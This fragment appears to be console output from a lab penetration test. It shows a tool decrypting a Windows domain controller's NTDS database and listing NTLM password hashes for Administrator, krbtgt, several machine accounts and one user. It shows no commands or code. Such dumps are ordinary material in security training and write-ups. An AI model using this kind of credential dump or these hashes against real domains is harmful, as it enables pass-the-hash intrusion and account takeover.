 [*] Target system bootKey: 0×14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from 20170721114636_default_192.168.110.133_psexec.ntdsgra
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::
WIN2K31$:1105:aad3b435b51404eeaad3b435b51404ee:cdd7a7f43d06b3a91705900a592f3772:::
WIN7$:1106:aad3b435b51404eeaad3b435b51404ee:24473180acbcc5f7d2731abe05cfa88c:::
atanas:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::